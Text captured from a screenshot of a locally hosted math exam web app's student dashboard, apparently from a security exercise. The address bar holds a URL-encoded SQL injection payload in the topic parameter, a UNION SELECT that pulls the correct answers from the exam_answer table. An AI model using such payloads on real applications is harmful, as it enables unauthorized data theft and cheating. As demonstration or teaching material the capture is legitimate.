 Math exam - Student Da
localhost:8000/exam/dashboard/?topic=%25%27+AND+FALSE+UNION+SELECT+answer_text+FROM+exam_answer+WHERE+question_id%3D3+AND+correct%3DTRUE+--
C
Logout
Welcome alice!
Find a question by topic
e.g. Add
Find Questions
All questions
Topic: 17
Questions
Grade: 0
Your comments
You have not made any comments yet.
Leave a comment
Title:
Comment:
Submit